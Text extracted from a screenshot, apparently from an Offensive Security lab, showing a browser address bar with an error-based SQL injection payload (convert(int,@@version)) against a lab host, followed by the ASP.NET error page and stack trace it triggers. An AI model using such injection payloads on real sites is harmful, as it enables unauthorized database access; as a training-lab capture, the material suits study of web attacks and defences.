 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value '::1::' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value '::1::' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value '::1::' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0